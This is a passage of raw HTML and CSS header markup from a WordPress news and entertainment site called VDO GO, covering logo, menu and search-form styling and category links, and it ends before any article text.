                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-tagline {
                    color: rgba(255,255,255,0.8);
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    font-size: 24px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    font-size: 23px;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_6_696c3b8212ad1_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon tdc-font-oi tdc-font-oi-play-circle"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_696c3b82132ab_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696c3b82132ab_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_696c3b82132ab_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696c3b82132ab_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_696c3b82134c9_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696c3b82134c9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696c3b82134c9_rand{
margin-right:-16px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696c3b82134c9_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_8_696c3b82134c9_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_696c3b82134c9_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_696c3b82134c9_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696c3b82134c9_rand #tdb-header-search-button-mob i {
                    font-size: 27px;
                }
                
                .td_uid_8_696c3b82134c9_rand #tdb-header-search-button-mob i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-real-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_696c3b82136a3" class="tdc-zone"><div class="tdc_zone td_uid_9_696c3b82136dd_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_696c3b82136dd_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_7_696c3b8213875" class="tdc-row"><div class="vc_row td_uid_10_696c3b82138af_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_10_696c3b82138af_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_11_696c3b8213a47_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_696c3b8213a47_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_9_696c3b8213b2b" class="tdc-zone"><div class="tdc_zone td_uid_12_696c3b8213b7e_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_12_696c3b8213b7e_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_12_696c3b8213b7e_rand{
margin-bottom:20px !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_12_696c3b8213b7e_rand{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_696c3b8213b7e_rand{
margin-bottom:10px !important;
}
}

</style>
<div class="td_uid_9_696c3b8213b2b_rand_style td-element-style" ><style>
.td_uid_9_696c3b8213b2b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_10_696c3b8213cd5" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_13_696c3b8213d0f_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_13_696c3b8213d0f_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-center,
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-bottom,
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_13_696c3b8213d0f_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column td_uid_14_696c3b8213eb6_rand  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.td_uid_14_696c3b8213eb6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_14_696c3b8213eb6_rand{
width:65% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_14_696c3b8213eb6_rand{
width:68% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_696c3b8213fc9_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_696c3b8213fc9" >
<style>

/* inline tdc_css att */

.td_uid_15_696c3b8213fc9_rand{
margin-right:20px !important;
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_696c3b8213fc9_rand{
margin-right:14px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_15_696c3b8213fc9_rand {
                    display: inline-block;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-a,
                .td_uid_15_696c3b8213fc9_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-a,
                .td_uid_15_696c3b8213fc9_rand h1 {
                    align-items: center;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-a,
                .td_uid_15_696c3b8213fc9_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-title {
                    color: #cb1628;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    color: #000000;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    color: #cb1628;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696c3b8213fc9_rand .tdb-logo-icon {
                    font-size: 23px;
                }
                
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_15_696c3b8213fc9_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-youtube-play"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_16_696c3b8214ced_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696c3b8214ced"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_16_696c3b8214ced_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    padding: 0 17px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_16_696c3b8214ced_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    color: #939393;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:15px !important;line-height:62px !important;font-weight:500 !important;
                }
                
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    line-height: 62px;
                }
                
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-normal-menu > ul,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list {
                    left: -5px;
                }
                @media (max-width: 1018px) {
                    .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -5px;
                    }
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list {
                    padding: 13px 0;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list li a {
                    padding: 5px 22px;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list {
                    background-color: #cb1628;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list li a {
                    color: rgba(255,255,255,0.6);
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list {
                    box-shadow: none;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list li a {
                    font-family:Roboto !important;font-weight:500 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_16_696c3b8214ced_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_16_696c3b8214ced_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_16_696c3b8214ced_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1400px;
                    margin: 0 auto;
                }
                
				.td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-mega-menu ul li {
					background-color: #cb1628;
				}
				
				.td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_16_696c3b8214ced_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    padding: 0 15px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:14px !important;line-height:58px !important;font-weight:500 !important;
                }
                
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    line-height: 58px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    padding: 0 13px;
                }
                
                
                .td_uid_16_696c3b8214ced_rand .tdb-menu > li > a,
                .td_uid_16_696c3b8214ced_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto !important;font-size:13px !important;line-height:56px !important;font-weight:500 !important;
                }
                
                .td_uid_16_696c3b8214ced_rand .td-subcat-more {
                    line-height: 56px;
                }
}
</style>
<style>
.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li:hover > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #000000;
				}
				
				
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li:hover > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_16_696c3b8214ced_rand .tdb-menu > li > a:after,
				.td_uid_16_696c3b8214ced_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_16_696c3b8214ced_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_16_696c3b8214ced_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_16_696c3b8214ced_rand .td-pulldown-filter-list li:hover a {
					color: #ffffff;
				}
</style><div id=td_uid_16_696c3b8214ced class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5677"><a href="http://vdo-go.com/category/life/"><span class="tdb-menu-item-text">life</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5678"><a href="http://vdo-go.com/category/%e5%9c%8b%e9%9a%9b%e7%84%a6%e9%bb%9e/"><span class="tdb-menu-item-text">國際焦點</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5679"><a href="http://vdo-go.com/category/funny/"><span class="tdb-menu-item-text">生活趣味</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5680"><a href="http://vdo-go.com/category/game/"><span class="tdb-menu-item-text">網絡遊戲</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_19_696c3b8216237_rand  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.td_uid_19_696c3b8216237_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_19_696c3b8216237_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696c3b8216237_rand{
width:35% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_696c3b8216237_rand{
width:32% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form td_uid_20_696c3b82164df_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_696c3b82164df" >
<style>

/* inline tdc_css att */

.td_uid_20_696c3b82164df_rand{
margin-bottom:0px !important;
width:280px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_20_696c3b82164df_rand{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_20_696c3b82164df_rand{
width:200px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_20_696c3b82164df_rand {
					display: inline-block;
				}
				
				.td-theme-wrap .td_uid_20_696c3b82164df_rand {
					text-align: left;
				}
				
				
				
                .td_uid_20_696c3b82164df_rand .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
                    top: -0%;
                    transform: translateY(0);
                }
                
				.td_uid_20_696c3b82164df_rand .tdb-search-form-inner {
					border-radius: 50px;
				}
				.td_uid_20_696c3b82164df_rand .tdb-search-form-border {
					border-radius: 50px;
				}
                .td_uid_20_696c3b82164df_rand .tdb-search-form-input {   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                }
				
				
				
                .td_uid_20_696c3b82164df_rand .tdb-search-form-btn i {
                    font-size: 15px;
                }
                
                .td_uid_20_696c3b82164df_rand .tdb-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_20_696c3b82164df_rand .tdb-search-form-btn {
                    padding: 0 14px;
                }
				
                .td_uid_20_696c3b82164df_rand .tdb-search-form-btn {
                    border-radius: 0 50px 50px 0;
                }


				
				.td_uid_20_696c3b82164df_rand .tdb-search-msg {
					margin-top: 11px;
				}
				
				
				
                .td_uid_20_696c3b82164df_rand .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
                    opacity: 0.5;
                }
				
				.td_uid_20_696c3b82164df_rand .tdb-search-form-border {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696c3b82164df_rand .tdb-search-form-input:focus + .tdb-search-form-border,
				.td_uid_20_696c3b82164df_rand .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border {
					border-color: #d8d8d8 !important;
				}
                
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn {
					color: #000000;
				}
				
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn:hover {
					color: #ffffff;
				}
                
                .td_uid_20_696c3b82164df_rand .tdb-search-form-btn:hover i {
                    color: #ff3e4a;
                }
				
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn {
					background-color: rgba(239,239,239,0);
				}
                
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn:hover {
					background-color: rgba(255,62,74,0);
				}
                
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn:hover {
					border-color: #ff3e4a;
				}
                
				.td_uid_20_696c3b82164df_rand .tdb-search-form-btn {
				    font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="http://vdo-go.com/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-real-long"></i></div></form></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_13_696c3b8216d12" class="tdc-zone"><div class="tdc_zone td_uid_21_696c3b8216d52_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_21_696c3b8216d52_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="td_uid_14_696c3b8216ea9" class="tdc-row"><div class="vc_row td_uid_22_696c3b8216ee4_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_22_696c3b8216ee4_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_23_696c3b8217081_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_23_696c3b8217081_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8081" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-5469"
                    class="post-5469 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
                    <div id="td_uid_16_696c3b8217b04" class="tdc-zone"><div class="tdc_zone td_uid_24_696c3b8217b3f_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_24_696c3b8217b3f_rand {
                    min-height: 0;
                }
</style><div id="td_uid_17_696c3b8217cb6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_25_696c3b8217cf2_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_25_696c3b8217cf2_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_25_696c3b8217cf2_rand {
	                    margin-left: -18px;
	                    margin-right: -18px;
	                }
	                .td_uid_25_696c3b8217cf2_rand .vc_column {
	                    padding-left: 18px;
	                    padding-right: 18px;
	                }
                }
}
</style><div class="vc_column td_uid_26_696c3b8217eda_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_26_696c3b8217eda_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_26_696c3b8217eda_rand{
width:78% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_26_696c3b8217eda_rand{
width:70% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_26_696c3b8217eda_rand{
width:70% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_696c3b8217eda_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image td_uid_27_696c3b821816e_rand tdb-content-horiz-left tdb-sfi-stretch tdb-sfi-stretch-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_696c3b821816e" >
<style>

/* inline tdc_css att */

